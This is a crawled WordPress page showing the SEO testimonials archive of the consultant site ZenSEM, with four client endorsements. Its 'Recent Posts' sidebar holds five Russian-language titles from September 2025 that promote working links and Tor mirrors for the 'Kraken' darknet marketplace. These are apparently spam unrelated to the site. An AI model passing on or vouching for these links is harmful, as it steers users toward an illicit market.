

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zensem.com/testimonial-categories/seo/
body_size: 8398
content:
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	<!-- Latest IE rendering engine & Chrome Frame Meta Tags -->
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.zensem.com/xmlrpc.php">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SEO Archives - ZenSEM</title>

<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.zensem.com/testimonial-categories/seo/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="SEO Archives - ZenSEM" />
<meta property="og:url" content="https://www.zensem.com/testimonial-categories/seo/" />
<meta property="og:site_name" content="ZenSEM" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="SEO Archives - ZenSEM" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/www.zensem.com\/","sameAs":[],"@id":"#person","name":"Anthony Muller"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//yoastseo.help' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ZenSEM &raquo; Feed" href="https://www.zensem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZenSEM &raquo; Comments Feed" href="https://www.zensem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZenSEM &raquo; SEO Category Feed" href="https://www.zensem.com/testimonial-categories/seo/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zensem.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.zensem.com/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.zensem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fintheme-zozo-main-min-style-css'  href='https://www.zensem.com/wp-content/themes/fintheme/css/fintheme-main-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fintheme-zozo-theme-style-css'  href='https://www.zensem.com/wp-content/themes/fintheme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fintheme-zozo-color-scheme-style-css'  href='https://www.zensem.com/wp-content/themes/fintheme/color-schemes/fintheme-grey.css' type='text/css' media='all' />
<link rel='stylesheet' id='fintheme-zozo-custom-css-css'  href='//www.zensem.com/wp-content/uploads/fintheme/theme_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-shortcodes-css'  href='https://www.zensem.com/wp-content/plugins/zozothemes-core/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='fintheme-zozo-child-style-css'  href='https://www.zensem.com/wp-content/themes/fintheme-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-zozo_options-css'  href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript'>
/* <![CDATA[ */
var fintheme_js_vars = {"zozo_template_uri":"https:\/\/www.zensem.com\/wp-content\/themes\/fintheme","isRTL":"false","isOriginLeft":"true","zozo_sticky_height":"60px","zozo_sticky_height_alt":"60px","zozo_ajax_url":"https:\/\/www.zensem.com\/wp-admin\/admin-ajax.php","zozo_back_menu":"Back","zozo_CounterYears":"Years","zozo_CounterMonths":"Months","zozo_CounterWeeks":"Weeks","zozo_CounterDays":"Days","zozo_CounterHours":"Hours","zozo_CounterMins":"Mins","zozo_CounterSecs":"Secs","zozo_CounterYear":"Year","zozo_CounterMonth":"Month","zozo_CounterWeek":"Week","zozo_CounterDay":"Day","zozo_CounterHour":"Hour","zozo_CounterMin":"Min","zozo_CounterSec":"Sec"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.zensem.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.zensem.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.zensem.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='https://www.zensem.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript' src='https://www.zensem.com/wp-content/themes/fintheme/js/plugins/fintheme-theme-init.min.js'></script>
<link rel='https://api.w.org/' href='https://www.zensem.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zensem.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zensem.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.21" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.zensem.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.zensem.com/wp-content/uploads/2018/04/cropped-faviconsmfinal-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.zensem.com/wp-content/uploads/2018/04/cropped-faviconsmfinal-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.zensem.com/wp-content/uploads/2018/04/cropped-faviconsmfinal-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.zensem.com/wp-content/uploads/2018/04/cropped-faviconsmfinal-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-testimonial_categories term-seo term-25 fullwidth theme-skin-light footer-scroll-bar header-is-sticky mhv-tablet-land header-mobile-is-sticky trans-h-transparent blog-large two-col-right wpb-js-composer js-comp-ver-5.3 vc_responsive">

	<div class="pageloader"><div class="zozo-custom-loader"><img class="img-responsive page-loader-img" src="https://www.zensem.com/wp-content/themes/fintheme/images/page-loader.gif" alt="" width="64" height="79" /></div></div>		<div class="zmm-wrapper">
			<span class="zmm-close flaticon flaticon-shapes"></span>
			<div class="zmm-inner">
				<ul class="zozo-social-icons soc-icon-transparent"><li class="facebook"><a target="_blank" href="https://www.facebook.com/ZenSEM-109646521111/"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/ZenMuller"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/in/anthony-muller-5858024/"><i class="fa fa-linkedin"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPCvKXg7Wc_ySqfvUkseBgQ"><i class="fa fa-youtube"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/mullersem/"><i class="fa fa-instagram"></i></a></li></ul>			</div>
		</div>
	<div id="mobile-search-wrapper" class="mobile-search-wrapper mobile-overlay-search">
<a href="#" target="_self" class="mobile-search-close"><i class="flaticon flaticon-shapes"></i></a><div class="mobile-search-inner">
<form method="get" action="https://www.zensem.com/" class="search-form"><input type="text" value="" name="s" class="form-control" placeholder="Enter text to search" /><button class="btn btn-search" type="submit"><i class="simple-icon icon-magnifier"></i></button></form></div></div>
<div id="zozo_wrapper" class="wrapper-class zozo-main-wrapper">
				<div id="mobile-header" class="mobile-header-section header-skin-dark header-mobile-left-logo">
				<div id="header-mobile-main" class="header-mobile-main-section navbar">
<div class="container"><div id="zozo-mobile-logo" class="navbar-header nav-respons zozo-mobile-logo logo-left zozo-no-sticky-logo has-img">
<a href="https://www.zensem.com/" class="navbar-brand" title="ZenSEM - The Zen Search Engine Marketer" rel="home">
<img class="img-responsive zozo-mobile-standard-logo" src="https://www.zensem.com/wp-content/uploads/2017/10/rework-enso-total-small-compressed.png" alt="ZenSEM" width="450" height="267" />
</a>
</div>
<div class="mobile-header-items-wrap"><div class="mobile-menu-item"><a href="#main-nav-container" class="mobile-menu-nav menu-bars-link"><span class="menu-bars"></span></a></div>
<div class="mobile-search-item"><a href="#" class="mobile-menu-search"><i class="simple-icon icon-magnifier"></i></a></div>
</div></div></div>
			</div><!-- #mobile-header -->
					<div id="header" class="header-section type-header-1 header-menu-skin-default header-layout-fullwidth header-skin-dark header-transparent header-dropdown-skin-dark">
				<div id="header-main" class="header-main-section navbar"><div class="container"><div id="zozo-logo" class="navbar-header nav-respons zozo-logo logo-left zozo-has-sticky-logo has-img">
<a href="https://www.zensem.com/" class="navbar-brand" title="ZenSEM - The Zen Search Engine Marketer" rel="home">
<img class="img-responsive zozo-standard-logo" src="https://www.zensem.com/wp-content/uploads/2017/10/rework-enso-total-small-compressed.png" alt="ZenSEM" width="450" height="267" />
<img class="img-responsive zozo-retina-logo" src="https://www.zensem.com/wp-content/uploads/2017/10/rework-enso-total-small-compressed.png" alt="ZenSEM" height="133" width="225" />
<img class="img-responsive zozo-sticky-logo" src="https://www.zensem.com/wp-content/uploads/2017/10/rework-enso-total-small-compressed.png" alt="ZenSEM" width="450" height="267" />
<div class="zozo-text-logo"></div>
</a>
</div>
<div class="zozo-header-main-bar"><ul class="nav navbar-nav navbar-right zozo-main-bar"><li><div class="main-bar-item item-main-menu"><div class="main-navigation-wrapper">
<div id="main-nav-container" class="main-nav main-menu-container"><ul id="main-menu" class="nav navbar-nav navbar-main zozo-main-nav"><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-607 dropdown"><a title="Services" href="https://www.zensem.com/services/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-zozo_services menu-item-834"><a title="SEO Consulting" href="https://www.zensem.com/services/seo-consulting/">SEO Consulting</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-zozo_services menu-item-835"><a title="Enterprise SEO Trainings" href="https://www.zensem.com/services/enterprise-seo-trainings/">Enterprise SEO Trainings</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-zozo_services menu-item-836"><a title="Expert SEO Audit" href="https://www.zensem.com/services/seo-audit/">Expert SEO Audit</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-zozo_services menu-item-837"><a title="International SEO" href="https://www.zensem.com/services/international-seo/">International SEO</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-zozo_services menu-item-838"><a title="Link Development" href="https://www.zensem.com/services/link-development/">Link Development</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-zozo_services menu-item-839"><a title="Digital Strategy" href="https://www.zensem.com/services/digital-strategy/">Digital Strategy</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-zozo_services menu-item-840"><a title="Forensic SEO Audit" href="https://www.zensem.com/services/forensic-seo-audit/">Forensic SEO Audit</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-zozo_services menu-item-841"><a title="Knock On The Sky &#8211; Gap Analysis" href="https://www.zensem.com/services/competitive-seo-analysis/">Knock On The Sky &#8211; Gap Analysis</a></li>
</ul>
</li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a title="About Me" href="https://www.zensem.com/about-me/">About Me</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="SEO Koans" href="https://www.zensem.com/blog-resources/">SEO Koans</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a title="Contact us" href="https://www.zensem.com/contact-us/">Contact us</a></li>
</ul></div></div>
</div></li></ul></div></div><!-- .container --></div><!-- .header-main-section -->					</div><!-- #header -->
			
	<div class="zozo-main-wrapper">
	<div id="main" class="main-section">
	
		<!-- ============ Page Header ============ -->
		
<div data-zozo-parallax="2" data-zozo-parallax-position="left top" class="page-title-section page-titletype-default page-titleskin-default page-titlealign-default zozo-parallax">
	
		
	<div class="page-title-wrapper clearfix">
		<div class="container">
			<div class="page-title-container">
						<div class="page-title-captions">
									<h1 class="entry-title">SEO</h1>													
							</div>
		
							<div class="page-title-breadcrumbs">
					<div class="zozo-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.zensem.com" ><span itemprop="title">Home</span></a></span><span class="zozo-breadcrumb-sep">/</span><span class="breadcrumb-leaf">SEO</span></div>				</div>
						</div>
		</div>
	</div>
	
</div>
<!-- ============ Page Header Ends ============ --><div class="container">
	<div id="main-wrapper" class="zozo-row row">
		<div id="single-sidebar-container" class="single-sidebar-container main-col-full">
			<div class="zozo-row row">	
				<div id="primary" class="content-area content-col-small">
					<div id="content" class="site-content">
												<div class="zozo-testimonial-grid-wrapper testimonial-archives testimonials-left"><div class="testimonial-grid-inner">								
								<div id="post-56" class="post-56 zozo_testimonial type-zozo_testimonial status-publish has-post-thumbnail hentry testimonial_categories-seo">
									<div class="testimonial-item text-left">
										
										<div class="testimonial-author-wrapper">
																							<div class="testimonial-img">
													<img width="85" height="85" src="https://www.zensem.com/wp-content/uploads/2016/11/aschiller-85x85.jpg" class="attachment-fintheme-blog-thumb size-fintheme-blog-thumb wp-post-image" alt="" srcset="https://www.zensem.com/wp-content/uploads/2016/11/aschiller-85x85.jpg 85w, https://www.zensem.com/wp-content/uploads/2016/11/aschiller-150x150.jpg 150w, https://www.zensem.com/wp-content/uploads/2016/11/aschiller.jpg 200w" sizes="(max-width: 85px) 100vw, 85px" />												</div>
																						
																					</div>
										
										<div class="testimonial-info-wrapper">
											<div class="testimonial-content">
												<blockquote><p>Anthony Muller is an exceptionally talented search engine optimization (SEO) professional. His experience, creative problem-solving, and tenacity are second to none. His integrity is excellent, which is something my team and I value above all</p></blockquote>
											</div>
									
											<div class="author-details">
												<p><span class="testimonial-author-name"><a href="https://www.zensem.com/testimonial/andrew-schiller/" title="Andrew Schiller PhD">Andrew Schiller PhD</a></span></p>
												<p class="author-designation-info">
												<span class="testimonial-author-designation">CEO</span><span class="testimonial-author-company"><a href="http://locationinc.com" target="_blank">Location Inc</a></span>												</p>
											</div>
										</div>
										
									</div>
								</div><!-- #post -->
									
																
								<div id="post-54" class="post-54 zozo_testimonial type-zozo_testimonial status-publish has-post-thumbnail hentry testimonial_categories-seo">
									<div class="testimonial-item text-left">
										
										<div class="testimonial-author-wrapper">
																							<div class="testimonial-img">
													<img width="85" height="85" src="https://www.zensem.com/wp-content/uploads/2016/11/bjano-85x85.jpg" class="attachment-fintheme-blog-thumb size-fintheme-blog-thumb wp-post-image" alt="" srcset="https://www.zensem.com/wp-content/uploads/2016/11/bjano-85x85.jpg 85w, https://www.zensem.com/wp-content/uploads/2016/11/bjano-150x150.jpg 150w, https://www.zensem.com/wp-content/uploads/2016/11/bjano.jpg 199w" sizes="(max-width: 85px) 100vw, 85px" />												</div>
																						
																					</div>
										
										<div class="testimonial-info-wrapper">
											<div class="testimonial-content">
												<blockquote><p>Anthony is the man when it comes to SEO. He knows what he's doing, gives clear, easy-to-implement guidance and can communicate clearly and effectively with everyone from web developers to people who can't spell SEO.</p></blockquote>
											</div>
									
											<div class="author-details">
												<p><span class="testimonial-author-name"><a href="https://www.zensem.com/testimonial/bianca-janosevic/" title="Bianca Janosevic">Bianca Janosevic</a></span></p>
												<p class="author-designation-info">
												<span class="testimonial-author-designation">GM</span><span class="testimonial-author-company"><a href="http://nydailynews.com" target="_blank">New York Daily News</a></span>												</p>
											</div>
										</div>
										
									</div>
								</div><!-- #post -->
									
																
								<div id="post-53" class="post-53 zozo_testimonial type-zozo_testimonial status-publish has-post-thumbnail hentry testimonial_categories-seo">
									<div class="testimonial-item text-left">
										
										<div class="testimonial-author-wrapper">
																							<div class="testimonial-img">
													<img width="85" height="85" src="https://www.zensem.com/wp-content/uploads/2016/11/dhills-85x85.jpg" class="attachment-fintheme-blog-thumb size-fintheme-blog-thumb wp-post-image" alt="" srcset="https://www.zensem.com/wp-content/uploads/2016/11/dhills-85x85.jpg 85w, https://www.zensem.com/wp-content/uploads/2016/11/dhills-150x150.jpg 150w, https://www.zensem.com/wp-content/uploads/2016/11/dhills.jpg 199w" sizes="(max-width: 85px) 100vw, 85px" />												</div>
																						
																					</div>
										
										<div class="testimonial-info-wrapper">
											<div class="testimonial-content">
												<blockquote><p>I worked with Anthony when I was CEO of LookSmart and we had launched search result category pages. There were a lot of rules to follow to make sure the content and construction of pages</p></blockquote>
											</div>
									
											<div class="author-details">
												<p><span class="testimonial-author-name"><a href="https://www.zensem.com/testimonial/dave-hills/" title="Dave Hills">Dave Hills</a></span></p>
												<p class="author-designation-info">
												<span class="testimonial-author-designation">CEO</span><span class="testimonial-author-company"><a href="http://Looksmart.com" target="_blank">LookSmart</a></span>												</p>
											</div>
										</div>
										
									</div>
								</div><!-- #post -->
									
																
								<div id="post-48" class="post-48 zozo_testimonial type-zozo_testimonial status-publish has-post-thumbnail hentry testimonial_categories-seo">
									<div class="testimonial-item text-left">
										
										<div class="testimonial-author-wrapper">
																							<div class="testimonial-img">
													<img width="85" height="85" src="https://www.zensem.com/wp-content/uploads/2016/11/mbardsley-85x85.jpg" class="attachment-fintheme-blog-thumb size-fintheme-blog-thumb wp-post-image" alt="" srcset="https://www.zensem.com/wp-content/uploads/2016/11/mbardsley-85x85.jpg 85w, https://www.zensem.com/wp-content/uploads/2016/11/mbardsley-150x150.jpg 150w" sizes="(max-width: 85px) 100vw, 85px" />												</div>
																						
																					</div>
										
										<div class="testimonial-info-wrapper">
											<div class="testimonial-content">
												<blockquote><p>Anthony Muller was indispensable as an SEO consultant to Court TV's Crime Library. I have the highest regard for his talents and depth of knowledge about his field of expertise.</p></blockquote>
											</div>
									
											<div class="author-details">
												<p><span class="testimonial-author-name"><a href="https://www.zensem.com/testimonial/marilyn-bardsley/" title="Marilyn Bardsley">Marilyn Bardsley</a></span></p>
												<p class="author-designation-info">
												<span class="testimonial-author-designation">CEO</span><span class="testimonial-author-company"><a href="http://marilynbardsley.com" target="_blank">CrimeScape</a></span>												</p>
											</div>
										</div>
										
									</div>
								</div><!-- #post -->
									
								</div></div>												
					</div><!-- #content -->
				</div><!-- #primary -->
				<div id="sidebar" class="primary-sidebar sidebar pm-sidebar">
	<div id="zozo_popular_posts-widget-2" class="widget zozo_popular_posts_widget"><h3 class="widget-title">Popular Post</h3>		
			<div id="zozo_latest_posts_widget" class="zozo-latest-posts">
				<ul class="latest-posts-menu list-unstyled">
									
					<li class="posts-item clearfix">
													<div class="latest-post-img">
								<img class="img-responsive latest-post-img" src="https://www.zensem.com/wp-content/uploads/2018/02/chrome-adblock-150x150.jpg" width="150" height="150" alt="The New Chrome Ad Filter &#8211; What you need to know" />
							</div>
												<div class="latest-post-content">
							<h6 class="posts-title"><a href="https://www.zensem.com/sem/new-chrome-ad-filter-need-know/" title="The New Chrome Ad Filter &#8211; What you need to know">The New Chrome Ad Filter &#8211; What you need to know</a></h6>
																				</div>
					</li>

									
					<li class="posts-item clearfix">
													<div class="latest-post-img">
								<img class="img-responsive latest-post-img" src="https://www.zensem.com/wp-content/uploads/2018/06/image-seo-its-alive-150x150.jpg" width="150" height="150" alt="Image SEO is back!" />
							</div>
												<div class="latest-post-content">
							<h6 class="posts-title"><a href="https://www.zensem.com/seo/image-seo-is-back/" title="Image SEO is back!">Image SEO is back!</a></h6>
																				</div>
					</li>

									
					<li class="posts-item clearfix">
												<div class="latest-post-content">
							<h6 class="posts-title"><a href="https://www.zensem.com/uncategorized/hello-world/" title="New Site Launch 10/10">New Site Launch 10/10</a></h6>
																				</div>
					</li>

									
					<li class="posts-item clearfix">
													<div class="latest-post-img">
								<img class="img-responsive latest-post-img" src="https://www.zensem.com/wp-content/uploads/2018/04/sitespeed-150x150.png" width="150" height="150" alt="Site Speed Client Case Studies" />
							</div>
												<div class="latest-post-content">
							<h6 class="posts-title"><a href="https://www.zensem.com/seo/site-speed-client-case-studies/" title="Site Speed Client Case Studies">Site Speed Client Case Studies</a></h6>
																				</div>
					</li>

								</ul>
			</div>
					</div>		<div id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://www.zensem.com/uncategorized/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83/">Сайт Kraken: Как найти рабочую ссылку</a>
							<span class="post-date">September 15, 2025</span>
						</li>
					<li>
				<a href="https://www.zensem.com/uncategorized/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%b0/">Ссылка Кракен: Обзор и как попасть на сайт</a>
							<span class="post-date">September 15, 2025</span>
						</li>
					<li>
				<a href="https://www.zensem.com/uncategorized/kraken-tor-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-2025/">KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025</a>
							<span class="post-date">September 15, 2025</span>
						</li>
					<li>
				<a href="https://www.zensem.com/uncategorized/%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%be%d0%ba-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%84%d0%be%d1%80%d1%83%d0%bc-2025-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/">Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки</a>
							<span class="post-date">September 15, 2025</span>
						</li>
					<li>
				<a href="https://www.zensem.com/uncategorized/kraken-darknet-marketplace-%d0%b2%d0%b5%d0%b4%d1%83%d1%89%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%82%d0%b5%d0%bd%d0%b5%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира</a>
							<span class="post-date">September 15, 2025</span>
						</li>
				</ul>
		</div>		<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.zensem.com/tag/adblock/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 8pt;" aria-label="adblock (1 item)">adblock</a>
<a href="https://www.zensem.com/tag/ad-block/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 8pt;" aria-label="ad block (1 item)">ad block</a>
<a href="https://www.zensem.com/tag/article/" class="tag-cloud-link tag-link-39 tag-link-position-3" style="font-size: 8pt;" aria-label="article (1 item)">article</a>
<a href="https://www.zensem.com/tag/load-times/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 8pt;" aria-label="load times (1 item)">load times</a>
<a href="https://www.zensem.com/tag/mobile-first/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 8pt;" aria-label="mobile first (1 item)">mobile first</a>
<a href="https://www.zensem.com/tag/ppc/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 22pt;" aria-label="PPC (2 items)">PPC</a>
<a href="https://www.zensem.com/tag/sem/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 22pt;" aria-label="SEM (2 items)">SEM</a>
<a href="https://www.zensem.com/tag/seo/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 22pt;" aria-label="seo (2 items)">seo</a>
<a href="https://www.zensem.com/tag/seo-news/" class="tag-cloud-link tag-link-38 tag-link-position-9" style="font-size: 8pt;" aria-label="seo news (1 item)">seo news</a>
<a href="https://www.zensem.com/tag/speed/" class="tag-cloud-link tag-link-36 tag-link-position-10" style="font-size: 8pt;" aria-label="speed (1 item)">speed</a></div>
</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">How can we help you?</h3>			<div class="textwidget"><p>Have an interesting project or urgent issue you need to address? Let us know how we can help you.</p>
<p><br></p>
